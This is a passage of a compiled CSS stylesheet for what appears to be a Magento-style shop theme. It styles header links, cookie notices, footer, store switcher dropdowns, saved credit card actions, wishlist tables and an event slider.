  float: right;
  font-size: 0;
  margin-left: auto;
  margin-right: 22px;
}
.header.panel > .header.links > li {
  display: inline-block;
  vertical-align: top;
}
.header.panel > .header.links > li {
  font-size: 16px;
  margin: 0 0 0 15px;
}
.header.panel > .header.links > li.customer-welcome {
  margin: 0 0 0 5px;
}
.header.panel > .header.links > li > a {
  color: #2b3945;
  text-decoration: none;
}
.header.panel > .header.links > li > a:visited {
  color: #2b3945;
  text-decoration: none;
}
.header.panel > .header.links > li > a:hover {
  color: #2b3945;
  text-decoration: underline;
}
.header.panel > .header.links > li > a:active {
  color: #2b3945;
  text-decoration: underline;
}
.header.content {
  padding-top: 10px;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 10px 44px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  height: auto;
}
.page-print .logo {
  display: inline-block;
  float: none;
}
.page-print .nav-toggle {
  display: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 33px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 10px;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #2b3945;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #8f98a1;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #8f98a1;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #8f98a1;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 10px;
}
.message.global.demo {
  border-radius: 5px;
  margin: 0 0 10px;
  padding: 12px 22px 12px 27.5px;
  display: block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  font-size: 1.4rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #8f98a1;
}
.message.global.demo a:hover {
  color: #8f98a1;
}
.message.global.demo a:active {
  color: #8f98a1;
}
.page-footer {
  margin-top: 27.5px;
}
.footer.content {
  border-top: 1px solid #cecece;
  padding-top: 22px;
}
.footer.content .links > li {
  background: #202633;
  font-size: 1.6rem;
  border-top: 1px solid #cecece;
  margin: 0 -10px;
  padding: 0 10px;
}
.footer.content .links a,
.footer.content .links strong {
  display: block;
  padding: 10px 0;
}
.footer.content .links strong {
  color: #8f98a1;
  font-weight: normal;
}
.footer.content .links a {
  color: #8f98a1;
  text-decoration: none;
}
.footer.content .links a:visited {
  color: #8f98a1;
  text-decoration: none;
}
.footer.content .links a:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.footer.content .links a:active {
  color: #8f98a1;
  text-decoration: underline;
}
.copyright {
  color: #ffffff;
  box-sizing: border-box;
  display: block;
  padding: 10px;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .panel.wrapper .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle > span,
.page-footer .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active > span,
.page-footer .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 10px;
  line-height: 22px;
  color: inherit;
  content: '\f106';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 0;
  margin-top: 4px;
  min-width: 160px;
  z-index: 101;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
}
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 98;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .panel.wrapper .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
  color: #333333;
  text-decoration: none;
  display: block;
  padding: 8px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:visited,
.page-footer .switcher .options ul.dropdown a:visited {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:active,
.page-footer .switcher .options ul.dropdown a:active {
  color: #333333;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher strong,
.page-footer .switcher strong {
  font-weight: 400;
}
.page-header .panel.wrapper .switcher .options ul.dropdown {
  right: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before {
  left: auto;
  right: 10px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after {
  left: auto;
  right: 9px;
}
.sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child) {
  margin-bottom: 44px;
}
.widget {
  clear: both;
}
.page-header .widget.block,
.page-footer .widget.block {
  margin: 22px 0;
}
.page-header .links .widget.block,
.page-footer .links .widget.block {
  margin: 0;
}
.ui-datepicker td {
  padding: 0;
}
.ui-tooltip {
  background: #ffffff;
  border: 1px solid #bbbbbb;
  padding: 10px;
}
.cookie-status-message {
  display: none;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  color: #333333;
}
.my-credit-cards .action.delete:hover {
  color: #333333;
}
.my-credit-cards .action.delete:visited {
  color: #8f98a1;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards .action.delete:active {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #8f98a1;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 22px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  color: #333333;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #333333;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #8f98a1;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:active {
  color: #8f98a1;
  text-decoration: underline;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #8f98a1;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.toolbar.wishlist-toolbar .limiter {
  float: right;
}
.toolbar.wishlist-toolbar .main .pages {
  display: inline-block;
  position: relative;
  z-index: 0;
}
.toolbar.wishlist-toolbar .toolbar-amount,
.toolbar.wishlist-toolbar .limiter {
  display: inline-block;
  z-index: 1;
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tfoot > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tfoot > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tfoot > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody > tr > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tfoot > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody > tr > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tfoot > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody > tr > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tfoot > tr > td {
  border-top: 1px solid #eff0f1;
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > thead:first-child > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist > tbody + tbody,
.account .table-wrapper .data.modal-content table.table-grid.wishlist > tbody + tbody,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist > tbody + tbody,
.account .table-wrapper .data.modal-content table.data-table.wishlist > tbody + tbody {
  border-top: 1px solid #eff0f1;
}
.account .table-wrapper .data.table.wishlist thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist thead > tr > th,
.account .table-wrapper .data.modal-content table.table-grid.wishlist thead > tr > th,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist thead > tr > th,
.account .table-wrapper .data.modal-content table.data-table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.modal-content table.table-grid.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist tbody > tr:last-child > td,
.account .table-wrapper .data.modal-content table.data-table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid #eff0f1;
}
.account .table-wrapper .data.table.wishlist .product.name,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .product.name,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .product.name,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .product.name,
.account .table-wrapper .data.modal-content table.data-table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .box-tocart,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .box-tocart .qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .box-tocart .qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .box-tocart .qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.item,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.item,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.item,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.photo,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.photo,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.photo,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .col.selector,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .col.selector,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .col.selector,
.account .table-wrapper .data.modal-content table.data-table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist textarea,
.account .table-wrapper .data.modal-content table.table-grid.wishlist textarea,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist textarea,
.account .table-wrapper .data.modal-content table.data-table.wishlist textarea {
  margin: 10px 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .input-text.qty,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .input-text.qty,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .input-text.qty,
.account .table-wrapper .data.modal-content table.data-table.wishlist .input-text.qty {
  margin-bottom: 10px;
}
.account .table-wrapper .data.table.wishlist .action.primary,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .action.primary,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .action.primary,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .action.primary,
.account .table-wrapper .data.modal-content table.data-table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price,
.account .table-wrapper .data.cms-page-view .column.main table.table-grid.wishlist .price,
.account .table-wrapper .data.modal-content table.table-grid.wishlist .price,
.account .table-wrapper .data.cms-page-view .column.main table.data-table.wishlist .price,
.account .table-wrapper .data.modal-content table.data-table.wishlist .price {
  font-weight: 700;
}
.link.wishlist .counter {
  color: #7d7d7d;
  white-space: nowrap;
}
.link.wishlist .counter:before {
  content: '(';
}
.link.wishlist .counter:after {
  content: ')';
}
.block-wishlist .product-item-name {
  margin-right: 27.5px;
}
.products-grid.wishlist .product-item {
  margin-left: 2%;
  width: calc((100% - 4%) / 3);
}
.products-grid.wishlist .product-item:nth-child(3n + 1) {
  margin-left: 0;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 10px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin: 10px 0;
}
.products-grid.wishlist .product-item-actions > * {
  margin-right: 15px;
}
.products-grid.wishlist .product-item-actions > *:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item-actions .action.edit,
.products-grid.wishlist .product-item-actions .action.delete {
  display: inline-block;
  text-decoration: none;
}
.products-grid.wishlist .product-item-actions .action.edit > span,
.products-grid.wishlist .product-item-actions .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.products-grid.wishlist .product-item-actions .action.edit:before,
.products-grid.wishlist .product-item-actions .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.products-grid.wishlist .product-item-actions .action.edit:hover:before,
.products-grid.wishlist .product-item-actions .action.delete:hover:before {
  color: #333333;
}
.products-grid.wishlist .product-item-actions .action.edit:active:before,
.products-grid.wishlist .product-item-actions .action.delete:active:before {
  color: #8f98a1;
}
.products-grid.wishlist .product-item-actions .action.delete:before {
  content: '\f1f8';
}
.block-banners .banner-item,
.block-banners-inline .banner-item {
  display: block;
}
.block-banners .banner-item-content,
.block-banners-inline .banner-item-content {
  margin-bottom: 22px;
}
.block-banners .banner-item-content img,
.block-banners-inline .banner-item-content img {
  display: block;
  margin: 0 auto;
}
.block-product-link.widget,
.block-category-link.widget {
  display: block;
  margin-bottom: 22px;
}
.block-product-link-inline.widget {
  margin: 0;
}
.block.widget .products-grid .product-item {
  margin-left: 2%;
  width: calc((100% - 2%) / 2);
}
.block.widget .products-grid .product-item:nth-child(2n + 1) {
  margin-left: 0;
}
.block.widget .product-item-info {
  width: auto;
}
.block.widget .pager {
  padding: 0;
}
.block.widget .pager .toolbar-amount {
  float: none;
  font-size: 1.2rem;
}
.block.widget .pager .pages-item-previous {
  padding-left: 0;
}
.block.widget .pager .pages-item-next {
  position: relative;
}
.block.widget .pager .items {
  white-space: nowrap;
}
.columns .block-event {
  position: relative;
  z-index: 2;
}
.block-event .block-content {
  position: relative;
}
.block-event .block-content > .action {
  cursor: pointer;
  margin-top: -6px;
  position: absolute;
  top: 50%;
  z-index: 3;
}
.block-event .block-content > .action.backward,
.block-event .block-content > .action.forward {
  opacity: .5;
  overflow: hidden;
  width: 20px;
  display: inline-block;
  text-decoration: none;
}
.block-event .block-content > .action.backward > span,
.block-event .block-content > .action.forward > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 55px;
  line-height: 30px;
  color: inherit;
  content: '\f104';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.block-event .block-content > .action.backward:before,
.block-event .block-content > .action.forward:before {
  margin-left: -15px;
}
.block-event .block-content > .action.backward {
  left: 0;
}
.block-event .block-content > .action.forward {
  right: 0;
}
.block-event .block-content > .action.forward:before {
  content: '\f105';
}
.block-event .block-content > .action.forward:before {
  margin-left: -20px;
}
.block-event .block-content > .action.inactive {
  cursor: default;
  display: none;
}
.block-event .block-content > .action:hover {
  opacity: 1;
}
.block-event .slider-panel {
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 10px;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 10px 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 22px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 22px 0 0;
}
